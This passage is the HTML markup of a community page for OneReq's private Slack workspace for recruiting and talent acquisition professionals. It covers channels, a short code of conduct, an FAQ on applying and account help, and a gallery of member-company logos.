										<span class="elementor-icon-list-text">recruiting-products</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">ur-leaders</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">recops-leaders</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">ta-leaders</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-55a5353 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="55a5353" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; text-align: var(--text-align);">Be sure to check the Slack group for the full list!</span></p><p>*Don&#8217;t see a channel you want? Suggest a new channel you’d like to see added by posting in #general and running a poll or add and grow a channel! </p>								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-beac5ee e-con-full e-flex e-con e-child" data-id="beac5ee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1fc11a9 e-con-full e-flex e-con e-child" data-id="1fc11a9" data-element_type="container">
		<div class="elementor-element elementor-element-482915d e-con-full e-flex e-con e-child" data-id="482915d" data-element_type="container">
				<div class="elementor-element elementor-element-4777382 elementor-widget elementor-widget-image" data-id="4777382" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="330" height="200" src="https://onereq.com/wp-content/uploads/2024/11/slack-screen.jpg" class="attachment-full size-full wp-image-36058" alt="" srcset="https://onereq.com/wp-content/uploads/2024/11/slack-screen.jpg 330w, https://onereq.com/wp-content/uploads/2024/11/slack-screen-300x182.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" />															</div>
				</div>
				<div class="elementor-element elementor-element-15ab418 elementor-widget elementor-widget-text-editor" data-id="15ab418" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10"><div class="vc_column-inner"><div class="wpb_wrapper"><p class="ps-block__title ps-block__title--xs ps-text--dark ps-font--bold ps-font--sans "><img decoding="async" class="lazyloaded" style="font-size: 16px;" src="https://assets.productschool.com/wp-content/uploads/2019/06/25093339/ama.svg" alt="" data-src="https://assets.productschool.com/wp-content/uploads/2019/06/25093339/ama.svg" /><strong style="font-size: 16px;">Resources</strong></p><div class="vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="ps-summary__content">Specific and dedicated channels for all of the most important topics in recruiting: #technical-recruiting, #global-recruiting, #jobs, #university recruiting, and more!</div><div> </div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mt-9"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ps-summary js-carousel-mobile-item custom-image vc_row vc_inner vc_row-fluid vc_row-o-equal-height vc_col-sm-6 vc_row-flex"><div class="vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="ps-summary__content"><strong>AMA&#8217;s</strong></div><div class="ps-summary__content">‘Ask Me Anything’ sessions with Recruiting leaders in the industry. This open Q&amp;A forum gives you the most impactful insider access to all your questions.</div></div><div class="ps-summary__content"> </div></div></div><div class="ps-summary js-carousel-mobile-item custom-image vc_row vc_inner vc_row-fluid vc_row-o-equal-height vc_col-sm-6 vc_row-flex"><div class="vc_column_container vc_col-sm-9"><div><div class="vc_row wpb_row vc_row-fluid mt-9"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ps-summary js-carousel-mobile-item custom-image vc_row vc_inner vc_row-fluid vc_row-o-equal-height vc_col-sm-6 vc_row-flex"><div class="vc_column_container vc_col-sm-3 vc_col-xs-6 "><div class="ps-summary__illustration"><strong>Careers</strong></div></div><div class="vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="ps-summary__content">Searching for a new role? New opportunities are posted weekly in #jobs.</div></div></div></div></div></div></div></div><div> </div><div class="vc_row wpb_row vc_row-fluid mt-9"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ps-summary js-carousel-mobile-item custom-image vc_row vc_inner vc_row-fluid vc_row-o-equal-height vc_col-sm-6 vc_row-flex"><div class="vc_column_container vc_col-sm-3 vc_col-xs-6 "><div class="ps-summary__illustration"><img decoding="async" class="lazyloaded" src="https://assets.productschool.com/wp-content/uploads/2019/06/25093337/location.svg" alt="" data-src="https://assets.productschool.com/wp-content/uploads/2019/06/25093337/location.svg" /><strong>Network</strong></div></div><div class="vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="ps-summary__content">Connect and network with people from your city or country in our local channels</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4d1fbba e-con-full e-flex e-con e-parent" data-id="4d1fbba" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-dba6dec e-con-full e-flex e-con e-child" data-id="dba6dec" data-element_type="container">
				<div class="elementor-element elementor-element-9172640 elementor-widget elementor-widget-menu-anchor" data-id="9172640" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="conduct"></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-33f3daf e-con-full e-flex e-con e-child" data-id="33f3daf" data-element_type="container">
		<div class="elementor-element elementor-element-5463b7e e-con-full e-flex e-con e-child" data-id="5463b7e" data-element_type="container">
				<div class="elementor-element elementor-element-b9eb45b elementor-widget elementor-widget-heading" data-id="b9eb45b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Code of Conduct</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1bad81e elementor-widget elementor-widget-heading" data-id="1bad81e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">The Short Version</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b135e62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b135e62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c0cf92d e-con-full e-flex e-con e-child" data-id="c0cf92d" data-element_type="container">
		<div class="elementor-element elementor-element-3e43629 e-con-full e-flex e-con e-child" data-id="3e43629" data-element_type="container">
				<div class="elementor-element elementor-element-780aed0 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="780aed0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Be Respectful						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Always be supportive and helpful to others. Speak to others the way you’d like them to speak to you. Help us keep this place as accessible and inclusive as possible.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b00eee9 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b00eee9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-thumbs-down"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							No Selling						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						No selling, please &amp; thank you!  This space is strictly for our community members  to connect and learn from each other.  Posts deemed to violate this will be deleted. If you are receiving direct solicitations please notify an admin.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-de45686 e-con-full e-flex e-con e-child" data-id="de45686" data-element_type="container">
				<div class="elementor-element elementor-element-c69fec8 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="c69fec8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Actively Participate						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We encourage you to help lead the conversation! This community is a forum to engage with other knowledgeable professionals — think of it as a place to discuss strategies, ask questions, share insights, provide mentorship, etc.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a39abcb elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a39abcb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-handshake"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Keep it in the Community						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						This is a safe space! We expect you to take learning and connections from the virtual world into the real world but please respect peoples privacy. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-620d3d7 elementor-widget elementor-widget-text-editor" data-id="620d3d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have more questions we did not answer here?  <span style="text-decoration: underline;"><span style="color: #2c2f67;"><a style="color: #2c2f67; text-decoration: underline;" href="https://talentboard.io/contact/">Contact Us</a></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6e417ae elementor-widget elementor-widget-spacer" data-id="6e417ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8bea718 e-flex e-con-boxed e-con e-parent" data-id="8bea718" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-81dcefe e-con-full e-flex e-con e-child" data-id="81dcefe" data-element_type="container">
				<div class="elementor-element elementor-element-9d4b907 elementor-widget elementor-widget-menu-anchor" data-id="9d4b907" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="faq"></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-14bf7a2 e-con-full e-flex e-con e-child" data-id="14bf7a2" data-element_type="container">
		<div class="elementor-element elementor-element-3c4abd6 e-con-full e-flex e-con e-child" data-id="3c4abd6" data-element_type="container">
				<div class="elementor-element elementor-element-1b0f306 elementor-widget elementor-widget-heading" data-id="1b0f306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">FAQ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2a91621 elementor-widget elementor-widget-toggle" data-id="2a91621" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4461" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-4461" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">What is this Slack Workspace</a>
					</div>

					<div id="elementor-tab-content-4461" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-4461"><p>A Slack workspace for our community of University Recruiters, Recruiters, Recruiting Ops &amp; Programs, and Development professionals.</p><p>It’s a safe space for TA Professionals to ask questions and share their knowledge and experience with others!</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4462" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-4462" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Who can apply?</a>
					</div>

					<div id="elementor-tab-content-4462" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-4462"><p><span style="font-weight: 400;">Access to the private Slack portion of our community is currently exclusively for folks who work in Recruiting, Talent Acquisition, DEI, Talent Development and our <a href="https://onereq.com/partners/">Community Partners</a>. If this is you <a class="card-paragraph-link" href="https://onereq.com/slack">apply here.</a></span></p><p><span style="font-weight: 400;">We keep the slack private to foster open productive conversations and no special interests.</span></p><p><span style="font-weight: 400;">If you are a recruiting vendor (i.e, you sell a product or service to recruiting teams) you can join the community as a partner. Please email us at team [at] onereq.com if you are interested in learning more about community partnership.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4463" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-4463" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">How do I apply?</a>
					</div>

					<div id="elementor-tab-content-4463" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-4463"><p>You can apply for access <a href="https://onereq.com/slack">here</a>.</p><ul><li>You will need to be logged in to your OneReq account to apply.</li><li>You can create an OneReq account <a href="https://onereq.com/join/" target="_blank" rel="noopener noreferrer nofollow external" data-wpel-link="external">here</a> or<a href="https://onereq.com/?memberful_endpoint=auth"> log In</a> to your account if you already have one.</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4464" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-4464" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">I applied — how long will it take for my application to get approved?</a>
					</div>

					<div id="elementor-tab-content-4464" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-4464"><div class="community-card faq-item"><div class="card-content full"><p><span style="font-weight: 400;">We review applications every Monday &amp; Wednesday morning. You will receive an email invitation to join slack if you are eligible. If you do not hear from us please email support [at] onereq.com.</span></p></div></div><div class="community-card faq-item"><div class="card-content full"> </div></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4465" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-4465" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">I am changing jobs and need to associate a new email with my account</a>
					</div>

					<div id="elementor-tab-content-4465" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-4465"><p>Congrats on the new role! You can find instructions on how to change your email <a href="https://slack.com/help/articles/207262907-Change-your-email-address">here.</a></p><p>Shoot us an email team[at]onereq.com with your new company and title as well as the email you want associated with the account. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4466" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-4466" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">I forgot my password</a>
					</div>

					<div id="elementor-tab-content-4466" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-4466"><p>No worries. If you forgot your password, <a href="https://onereq.slack.com/">click here</a> and follow the directions to reset your password. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4467" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-4467" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Can students join the Slack workspace?</a>
					</div>

					<div id="elementor-tab-content-4467" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-4467"><p>No, students are not permitted in the slack workspace. If you are a student and want to get involved in URx programming check out our student resources site <a href="https://talentboard.io/referrals/">TalentBoard.io (click here).</a></p></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8368d76 elementor-widget elementor-widget-text-editor" data-id="8368d76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have more questions we did not answer here?  <a href="https://onereq.com/contact/"><span style="text-decoration: underline;"><span style="color: #2c2f67;">Contact Us</span></span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f4dab2b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f4dab2b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5586c84 elementor-widget elementor-widget-spacer" data-id="5586c84" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3a18358 e-flex e-con-boxed e-con e-parent" data-id="3a18358" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2b1337b e-con-full e-flex e-con e-child" data-id="2b1337b" data-element_type="container">
				<div class="elementor-element elementor-element-4408c4a elementor-widget elementor-widget-heading" data-id="4408c4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="text-align: start;text-transform: none;font-weight: 400;font-style: normal;font-size: 18px">Connect with the phenomenal talent acquisition professionals (representing amazing companies) in our&nbsp;</span><span style="font-size: 18px;font-style: normal;font-weight: bold;text-align: start;text-transform: none">community</span><span style="font-size: 18px;font-style: normal;font-weight: 400;text-align: start;text-transform: none">!</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66eae61 elementor-widget elementor-widget-image-gallery" data-id="66eae61" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-11193 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_datadog-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_datadog-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_datadog.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_datadog-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_zendesk-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_zendesk-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_zendesk.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_zendesk-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_netapp-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_netapp-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_netapp.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_netapp-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_imc-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_imc-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_imc.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_imc-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2022/07/logo_meta-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2022/07/logo_meta-150x150.png 150w, https://onereq.com/wp-content/uploads/2022/07/logo_meta.png 300w, https://onereq.com/wp-content/uploads/2022/07/logo_meta-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_climate-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_climate-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_climate.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_climate-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2022/07/logo_linkedin-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2022/07/logo_linkedin-1-150x150.png 150w, https://onereq.com/wp-content/uploads/2022/07/logo_linkedin-1.png 300w, https://onereq.com/wp-content/uploads/2022/07/logo_linkedin-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/06/logo_lyft1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_lyft1-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/06/logo_lyft1.png 300w, https://onereq.com/wp-content/uploads/2020/06/logo_lyft1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_figma-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_figma-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_figma.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_figma-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/06/logo_salesforce1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_salesforce1-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/06/logo_salesforce1.png 300w, https://onereq.com/wp-content/uploads/2020/06/logo_salesforce1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/04/slack_square-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/slack_square-1-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/04/slack_square-1.png 300w, https://onereq.com/wp-content/uploads/2020/04/slack_square-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/06/logo_verkada-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_verkada-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/06/logo_verkada.png 300w, https://onereq.com/wp-content/uploads/2020/06/logo_verkada-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/06/logo_robinhood-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_robinhood-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/06/logo_robinhood.png 300w, https://onereq.com/wp-content/uploads/2020/06/logo_robinhood-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/06/logo_airbnb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_airbnb-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/06/logo_airbnb.png 300w, https://onereq.com/wp-content/uploads/2020/06/logo_airbnb-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_mongodb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_mongodb-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_mongodb.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_mongodb-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/06/logo_google-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_google-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/06/logo_google.png 300w, https://onereq.com/wp-content/uploads/2020/06/logo_google-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2022/07/logo_dropbox-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2022/07/logo_dropbox-150x150.png 150w, https://onereq.com/wp-content/uploads/2022/07/logo_dropbox.png 300w, https://onereq.com/wp-content/uploads/2022/07/logo_dropbox-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/10/logo_netflix-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/10/logo_netflix-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/10/logo_netflix.png 300w, https://onereq.com/wp-content/uploads/2020/10/logo_netflix-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2022/07/logo_hubspot-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2022/07/logo_hubspot-1-150x150.png 150w, https://onereq.com/wp-content/uploads/2022/07/logo_hubspot-1.png 300w, https://onereq.com/wp-content/uploads/2022/07/logo_hubspot-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logos_microsoft-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logos_microsoft-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logos_microsoft.png 300w, https://onereq.com/wp-content/uploads/2020/05/logos_microsoft-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/06/logo_roblox-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_roblox-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/06/logo_roblox.png 300w, https://onereq.com/wp-content/uploads/2020/06/logo_roblox-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
